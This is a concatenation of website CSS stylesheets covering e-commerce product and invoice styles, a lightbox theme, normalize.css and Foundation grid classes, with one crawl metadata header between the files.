.invoice_balance_remaining_clickhere {margin-bottom:10px}
.invoice_notes_to_user {margin-bottom:10px}

.link_to_overflow {width:250px; overflow-x:hidden; border:1px solid #999}
.link_to {border:0px}
.location_boundingbox {width:480px; overflow-x:scroll}

.login_account_notice {margin:5px 0;}

.post_sharing_box {}

.p-testimonial {padding:20px; border:1px solid #CCC; background:#EEE; color:#333; font-style:italic; font-size:1.1em}
.p-testimonial cite {display:block; text-align:right; padding-top:8px}

.product_main_category {margin-bottom:10px}
.product_main_sublink {font-weight:bold}
.product_main_category_sub {font-size:.85em}
.product_main_category_sub2 {margin-left:8px}

a.product_main_sublink_sel, a.product_sub_sublink_sel, a.product_sub2_sublink_sel {color:#000; font-weight:bold; background:#EEE}
.product_nav_section_header {margin-bottom:5px;}

.product_cat_column {border:2px solid #DDD}
.product_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_cost {margin:6px; height:70px}
.product_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4}
.product_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E}
.product_cost_view {font-weight:bold; margin-bottom:5px; color:#060; font-size:14px}
.product_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_displaycost_subtext {font-size:10px; font-weight:normal}
.product_details_header, .product_parts_details_header, .product_accessories_details_header{font-weight:bold; color:#000; font-family:Tahoma, Geneva, sans-serif; cursor:pointer}
.product_details_header {margin-top:20px; padding:4px; background:url(/images/prs_back_details.jpg) no-repeat right;}
.product_parts_details_header {padding:4px; background:url(/images/prs_back_parts.jpg) no-repeat right;}
.product_accessories_details_header {padding:4px; background:url(/images/prs_back_accessories.jpg) no-repeat right;}
.product_itemcost {font-weight:bold; font-size:1.4em; margin-bottom:5px; border-bottom:4px solid #EEE; padding-bottom:6px; text-align:right}
.product_addtocart_container {border:2px solid #EEE; margin-bottom:4px;}
.product_addtocart_table {border:1px solid #CCC}
.product_addtocart_table td {background:#FFF; }
.product_notavailable_notice {font-style:italic; color:#666}
.product_title_header {margin-bottom:15px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.product_title {margin-bottom:8px}
.product_inventorystatus {font-style:italic}
.product_outofinventorystatus {font-style:italic; color:#F00}
.product_itemcode {color:#666; font-style:italic;}
.product_attr_title {font-weight:bold}
.product_short_description {margin-top:15px; border-top:4px solid #EEE; padding-top:4px}
.product_full_description, .product_parts_full_description, .product_accessories_full_description {margin-top:10px; margin-bottom:20px}
.product_header {min-height:30px; font-size:.9em}
.product_how_purchase {color:#990000; margin-bottom:3px; font-size:.9em}
.product_imagecolumn {}
.product_imagecontainer {min-height:100px; display:table-cell; vertical-align:bottom}

.product_addon_container {margin-bottom:6px; padding-bottom:4px; border-bottom:1px dotted #999}
.product_addon_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4; width:170px; height:70px; text-align:center}
.product_addon_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E; width:170px; height:70px; text-align:center}
.product_addon_cost {margin:6px;}
.product_addon_cost_view {font-weight:bold; margin-bottom:3px; color:#060; font-size:14px}
.product_addon_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_addon_addtocart { width:60px; text-align:right; float:right; margin-left:6px; padding-left:6px; border-left:2px solid #FFF; height:48px}
.product_addon_quantitybox {font-size:10px; margin-right:3px}
.product_addon_quantity {margin-top:2px}
.product_addon_addtext {font-weight:bold; color:#00C}
.product_addon_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_addon_shortdescription {font-size:10px}

.product_attr_title_sub {font-style:italic; float:left; margin-right:4px}

.product_filter_sort_title {font-weight:bold; margin-bottom:2px; padding-bottom:2px; border-bottom:1px dotted #CCC}
.product_filter_sort_label {font-size:.9em}

.product_itemcost_original {color:#F00; text-decoration:line-through; text-align:right; padding-right:5px}

.prod_sub_select_container {background:#DDD; padding:3px}

.product_variation_description {}
.product_variation_line{ border-top:1px solid #DDD; vertical-align:top; color:#333}
.product_variation_cost{ text-align:right }
.product_variation_savings_cost{color:#F00; font-size:.8em; font-style:italic}
.product_variation_productcode {font-style:italic; color:#666; font-size:.8em; line-height:1.1em; margin-top:2px}

.profile_link_result_name{font-size:.8em}

.rating{
	width:80px;
	height:16px;
	margin:0 0 20px 0;
	padding:0;
	list-style:none;
	clear:both;
	position:relative;
	background: url(/images/star-matrix.gif) no-repeat 0 0;
}
/* add these classes to the ul to effect the change to the correct number of stars */
.nostar {background-position:0 -160px}
.onestar {background-position:0 0}
.twostar {background-position:0 -16px}
.threestar {background-position:0 -32px}
.fourstar {background-position:0 -48px}
.fivestar {background-position:0 -64px}
.sixstar {background-position:0 -80px}
.sevenstar {background-position:0 -96px}
.eightstar {background-position:0 -112px}
.ninestar {background-position:0 -128px}
.tenstar {background-position:0 -144px}
ul.rating li {
	cursor: pointer;
 /*ie5 mac doesn't like it if the list is floated\*/
	float:left;
	/* end hide*/
	text-indent:-999em;
}
ul.rating li a {
	position:absolute;
	left:0;
	top:0;
	width:16px;
	height:16px;
	text-decoration:none;
	z-index: 200;
}
ul.rating li.one a {left:0}
ul.rating li.two a {left:16px;}
ul.rating li.three a {left:32px;}
ul.rating li.four a {left:48px;}
ul.rating li.five a {left:64px;}
ul.rating li.six a {left:80px;}
ul.rating li.seven a {left:96px;}
ul.rating li.eight a {left:112px;}
ul.rating li.nine a {left:128px;}
ul.rating li.ten a {left:144px;}

ul.rating li a:hover {
	z-index:2;
	width:80px;
	height:16px;
	overflow:hidden;
	left:0;	
	background: url(/images/star-matrix.gif) no-repeat 0 0
}
ul.rating li.one a:hover {background-position:0 -176px;}
ul.rating li.two a:hover {background-position:0 -192px;}
ul.rating li.three a:hover {background-position:0 -208px}
ul.rating li.four a:hover {background-position:0 -224px}
ul.rating li.five a:hover {background-position:0 -240px}
ul.rating li.six a:hover {background-position:0 -256px}
ul.rating li.seven a:hover {background-position:0 -272px}
ul.rating li.eight a:hover {background-position:0 -288px}
ul.rating li.nine a:hover {background-position:0 -304px}
ul.rating li.ten a:hover {background-position:0 -320px}

.remove_post_header {margin-bottom:5px; color:#900; margin-top:15px}
.rss_feed_box {margin-top:5px; font-size:.9em}

.savings_cost {color:#F00}

.shipping_estimator_container {margin-top:10px; margin-bottom:10px}

.slideshow-images img { background-color:#FFF; }

.support_response {color:#090}
.customer_response {color:#666}

.supportticket_completedresponse {margin-top:2px}
.supportticket_response {margin-top:3px}
.supportticket_textresponse {width:98%; background:#FFF; padding:4px; font-family:Arial, Helvetica, sans-serif; font-size:1.2em; border:1px solid #BBB}
.supportticket_button_container {margin-top:3px}

.addpost_help_tip { font-weight:normal; font-style:italic; color:#666 }
.addpost_submit_box {}
.addpost_question_box {margin-bottom:5px}
.addpost_question_title { font-weight:normal}
.userpost_message_box {margin-bottom:10px; padding:8px; background:#FBF2B7; border:4px solid #F8E981}
.userpost_message_editlink_box {}
.userpost_message_header {font-size:1.3em; font-weight:bold; color:#BF0000}
.userpost_preview_link {margin-bottom:10px;}

/* mediaboxAdvanced - white theme */

#mbOverlay {
	position: fixed;
	z-index: 9998;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #666;
	cursor: pointer;
}

#mbOverlay.mbOverlayFF {
	background: transparent url(/cm/unifrontend/images/80.png) repeat;
}

#mbOverlay.mbOverlayIE {
	position: absolute;
}

#mbCenter {
	position: absolute;
	z-index: 9999;
	left: 50%;
	overflow: hidden;
	background-color: #fff;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
}

#mbCenter.mbLoading {
	background: #fff url(/cm/unifrontend/images/WhiteLoading.gif) no-repeat center;

/*	This style is applied only during animation.	*/
/*	For example, the following turns off shadows,	*/
/*	helping browser performance on slow systems.	*/
/*	To leave shadows on, just remove these lines:	*/
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

#mbImage {
	position: relative;
	left: 0;
	top: 0;

/*	Begin styles for inline content, if no style is given	*/
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
	padding: 10px;
}

#mbImage a, #mbImage a:link, #mbImage a:visited {
	color: #333;
}

#mbImage a:hover, #mbImage a:active {
	color: #000;
}

/*	End inline content styles	*/

#mbBottom {
	min-height: 40px;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #999;
	text-align: left;
	padding: 0 10px 10px;
}

#mbTop {
	padding: 10px 10px 20px;
}

#mbTitle {
	display: inline;
	color: #000;
	font-weight: bold;
	line-height: 20px;
	font-size: 12px;
}

#mbNumber {
	display: inline;
	color: #333;
	line-height: 14px;
	font-size: 10px;
	margin: auto 10px auto 0px;
}

#mbCaption {
	display: block;
	color: #333;
	line-height: 14px;
	font-size: 10px;
}

#mbPrevLink, #mbNextLink, #mbCloseLink {
	display: block;
	float: right;
	height: 20px;
	margin: 0;
	outline: none;
}

#mbPrevLink {
	width: 83px;
	background: transparent url(/cm/unifrontend/images/WhitePrevious.gif) no-repeat center;
}

#mbNextLink {
	width: 54px;
	background: transparent url(/cm/unifrontend/images/WhiteNext.gif) no-repeat center;
}

#mbCloseLink {
	width: 65px;
	background: transparent url(/cm/unifrontend/images/WhiteClose.gif) no-repeat center;
}

/*	Styles for flash version alert	*/

#mbError {
	position: relative;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	border: 10px solid #700;
	padding: 10px 10px 10px;
	margin: 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

#mbError a, #mbError a:link, #mbError a:visited, #mbError a:hover, #mbError a:active {
	color: #700;
	font-weight: bold;
	text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.wheeltest.com/css/main.css?r=3775998842936634
body_size: 81862
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .banner--sub #sub-banner-container > *, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .banner--sub #sub-banner-container > *, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #222222; background: #020202; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
